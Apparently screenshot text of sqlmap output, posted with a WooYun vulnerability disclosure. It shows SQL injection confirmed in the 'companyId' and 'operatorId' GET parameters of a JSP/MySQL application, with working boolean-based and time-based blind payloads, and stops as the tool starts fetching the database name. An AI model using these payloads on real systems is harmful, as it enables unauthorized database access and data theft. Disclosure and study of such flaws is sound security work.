 管理员: SQLMap
[14:14:09] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[14:14:09] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
[14:14:09] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 702 HTTP(s) req
uests:
---
Parameter: companyId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222 AND 8757=BENCHMARK(6000000,MD5(0x6148524d))&operator
Id=admin

Parameter: operatorId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyId=2222&operatorId=-7034' OR (2145=2145)#

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222&operatorId=admin' AND 8907=BENCHMARK(6000000,MD5(0x6
44a6852)) AND 'iKvd'='iKvd
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
[14:14:15] [INFO] testing MySQL
[14:14:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:14:23] [INFO] confirming MySQL
[14:14:38] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:14:38] [INFO] fetching current database
[14:14:38] [INFO] retrieved:
[14:14:39] [WARNING] in case of continuous data retrieval problems you are advis
www.wooyun.org